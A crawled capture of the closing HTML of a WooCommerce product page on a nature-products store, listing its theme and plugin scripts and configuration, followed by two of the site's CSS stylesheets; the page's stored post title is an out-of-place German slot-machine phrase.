cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/nhkpnature.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","checkout_url":"https:\/\/nhkpnature.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/woocommerce.js?ver=1.0" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nhkpnature.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6765,"title":"Spielen%20Sie%20Altes%20weib%20Spielautomaten%20Online%20%E2%80%93%20NHKP%20NATURE%20PVT.%20LTD","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799
body_size: 645
content:
.elementor-2110 .elementor-element.elementor-element-285a6c6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2110 .elementor-element.elementor-element-285a6c6:not(.elementor-motion-effects-element-type-background), .elementor-2110 .elementor-element.elementor-element-285a6c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9F7B5;}.elementor-2110 .elementor-element.elementor-element-285a6c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 0px 2px 0px;}.elementor-2110 .elementor-element.elementor-element-285a6c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2110 .elementor-element.elementor-element-3145675 .elementor-text-editor{text-align:left;}.elementor-2110 .elementor-element.elementor-element-3145675{color:#0B132B;font-family:"Roboto", Sans-serif;font-size:14px;line-height:26px;}.elementor-2110 .elementor-element.elementor-element-5c883e7 .elementor-text-editor{text-align:left;}.elementor-2110 .elementor-element.elementor-element-5c883e7{color:#0B132B;font-family:"Roboto", Sans-serif;font-size:14px;line-height:26px;}.elementor-2110 .elementor-element.elementor-element-2b86606.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2110 .elementor-element.elementor-element-4954418 .elementor-repeater-item-093e054.elementor-social-icon{background-color:#CB37A5;}.elementor-2110 .elementor-element.elementor-element-4954418{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2110 .elementor-element.elementor-element-4954418 .elementor-widget-container{text-align:center;}.elementor-2110 .elementor-element.elementor-element-4954418 .elementor-social-icon{--icon-padding:0.2em;}.elementor-2110 .elementor-element.elementor-element-2863b00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2110 .elementor-element.elementor-element-258978b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2110 .elementor-element.elementor-element-258978b{padding:16px 0px 16px 0px;}.elementor-2110 .elementor-element.elementor-element-4c98740 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2110 .elementor-element.elementor-element-d955566{text-align:left;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu{justify-content:center !important;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu--main >ul > li> a{font-size:14px;font-weight:900;text-transform:uppercase;font-style:normal;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu--main .elementor-item{padding:15px 16px 15px 16px;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item{padding-left:0;}.elementor-2110 .elementor-element.elementor-element-1c3eeaa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2110 .elementor-element.elementor-element-9daa89b .top-wishlist i{font-size:23px !important;color:#9BC33B;}.elementor-2110 .elementor-element.elementor-element-9daa89b .top-wishlist .count_wishlist{font-size:11px;font-weight:400;left:21px;}.elementor-2110 .elementor-element.elementor-element-9daa89b > .elementor-widget-container{padding:0px 22px 0px 21px;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-dropdown .cart-icon i{font-size:23px !important;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-dropdown .cart-icon{color:#9BC33B;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-icon span.mini-cart-items{font-size:11px;font-weight:400;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E6EA;border-radius:0px 0px 5px 5px;top:64px !important;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .woocs_special_price_code{color:#0B132B;}.elementor-2110 .elementor-element.elementor-element-ef41229{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2110 .elementor-element.elementor-element-ef41229 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0
body_size: 1817
content:
@charset "UTF-8";.clearfix::after{display:block;clear:both;content:""}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:#9bc33b;content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:#9bc33b}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.btn-theme{border:0;padding:0 15px;font-weight:bold;line-height:40px;font-size:16px;background:#9bc33b;color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center;font-family:"Nunito Sans",sans-serif}
.btn-theme:hover,.btn-theme:focus{background:#52d5e6}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{outline:0;color:#fff}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-21px;right:-35px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111;color:#fff}
button.btn-close i{font-size:29px;font-weight:400;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:#9bc33b}@media(min-width:1200px){.container{width:1200px;max-width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input+span:before,.new-input+label:before{background:#fff;color:#9bc33b;width:17px;line-height:15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;text-align:center;border:1px solid #e0e6ea;font-weight:bold;display:inline-block;margin-right:10px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px;background:#9bc33b;color:#fff;border-color:#9bc33b}.title-base{font-size:20px;line-height:22px;font-weight:bold;margin:0;color:#0b132b}@media(max-width:399px){.title-base{line-height:26px}}.icon-nunbering .elementor-row{counter-reset:number}.icon-nunbering .elementor-row>div{counter-increment:number}.icon-nunbering .elementor-row>div .elementor-widget-wrap>div:nth-child(1) .elementor-widget-container{position:relative}.icon-nunbering .elementor-row>div .elementor-widget-wrap>div:nth-child(1) .elementor-widget-container:before{content:counter(number) " ";position:absolute;left:12px;background:#e9f7b5;border:1px solid #e0e6ea;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:40px;height:40px;line-height:40px;font-size:18px;text-align:center;color:#9bc33b;top:12px}
.icon-nunbering .elementor-row>div .elementor-icon-wrapper{display:flex;justify-content:center;align-items:center}.product-count-down .product-block.v1 .block-inner{padding-bottom:5px}.product-block.v1 .time{margin-bottom:32px}.heading-tbay-title{font-size:30px;line-height:38px}.heading-tbay-title .subtitle{font-size:14px;line-height:20px;padding-top:0;padding-bottom:11px}.tbay-custom-language li:hover .select-button:after,.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont:hover label i:after{color:inherit}
@media(min-width:768px){div.product-block.v1 .block-inner{padding:23px;padding-bottom:4px}.products-list>.row>div:hover+div:before,.products-list>.row>div+div:hover:before{background:#eaeaea}.wishlist_table.mobile.shop_table.cart{margin:40px -15px}ul.wishlist_table.mobile li{border:0;margin-bottom:30px}ul.wishlist_table.mobile li>div{padding:0 15px}ul.wishlist_table.mobile li:before{height:0}ul.wishlist_table.mobile li:after{border:1px solid #ddd;top:0;left:15px;right:15px;bottom:0;position:absolute;content:"";z-index:1;pointer-events:none;background:transparent;width:calc(100% - 30px);height:100%}
.product-count-down .product-block{padding:0}}@media(min-width:992px){.post.item-post{display:flex;align-items:center;justify-content:space-between}.post.item-post>figure.entry-thumb{margin:0;max-width:45%}.post.item-post>figure.entry-thumb img{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.post.item-post .entry-header{margin:0 0 0 20px}}.woocommerce table.wishlist_table.shop_table>tbody{margin:0 -15px}.woocommerce table.wishlist_table.shop_table tr{border:0;padding:0 15px}
.woocommerce table.wishlist_table.shop_table tr:before{height:0}.woocommerce table.wishlist_table.shop_table tr:after{border:1px solid #e0e6ea;top:0;left:15px;right:15px;bottom:0;position:absolute;content:"";z-index:1;pointer-events:none;background:transparent;width:calc(100% - 30px);height:100%}.elementor-product-vertical-v1 .tbay-element[class*="tbay-element-product"] .row>div{margin-bottom:0}.elementor-product-vertical-v1 .tbay-element[class*="tbay-element-product"] .slick-list{margin:0}
.cross-sells .owl-carousel{margin-left:-15px;margin-right:-15px}.cross-sells .product-block{border:1px solid #e0e6ea}body .singular-shop div.product .tbay-wishlist a,body .singular-shop div.product .tbay-compare a{color:#6a7180}body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover{color:#9bc33b}.display-products.products{padding:0}.display-products.products>.row{margin:0 -15px}.display-products.products>.row>div{padding:0 15px;margin-bottom:30px}
.display-products.products>.row>div .product-block.v1{border:1px solid #e0e6ea}.display-products.products.products-list{padding:15px}.tbay-element[class*="tbay-element-product"] .slick-slider .slick-dots{padding:0 !important}.tbay-element[class*="tbay-element-product"] .row{margin:0 -15px}.tbay-element[class*="tbay-element-product"] .row>div{padding:0 15px;margin-bottom:30px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider){margin:0 -15px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider)[data-items] div.item{margin-bottom:30px !important}
.tbay-element[class*="tbay-element-product"] .product-block{border:1px solid #e0e6ea}.tbay-element[class*="tbay-element-product"] .slick-list{margin:0 -15px}.tbay-element[class*="tbay-element-product"] .slick-list .item .product-block{border:1px solid #e0e6ea;margin-bottom:30px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div{margin:0 -15px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item{padding:0 15px;margin-bottom:15px}
.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item .product-block,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item .product-block{margin:0}@media(max-width:767px){.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider){margin:0 -8px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider)[data-items] div.item{margin-bottom:15px !important}.tbay-element[class*="tbay-element-product"] .slick-list{margin:0 -8px}
.tbay-element[class*="tbay-element-product"] .slick-slider .slick-dots{padding:0 !important}.tbay-element[class*="tbay-element-product"] .row{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .row>div{padding:0 8px;margin-bottom:15px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider){margin:0 -8px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider)[data-items] div.item{margin-bottom:15px !important}.tbay-element[class*="tbay-element-product"] .product-block{border:1px solid #e0e6ea}
.tbay-element[class*="tbay-element-product"] .slick-list{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .slick-list .item .product-block{border:1px solid #e0e6ea;margin-bottom:15px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item{padding:0 8px;margin-bottom:8px}
.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item .product-block,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item .product-block{margin:0}.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b}.products-list .product-block .button-wishlist .yith-wcwl-add-button a i{color:#6a7180}.products-list .product-block .group-buttons>div.button-wishlist a{background-color:transparent}
.products-list .product-block .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:transparent}.display-products.products{padding:0}.display-products.products>.row{margin:0 -8px}.display-products.products>.row>div{padding:0 8px;margin-bottom:15px}.display-products.products>.row>div .product-block.v1{border:1px solid #e0e6ea}}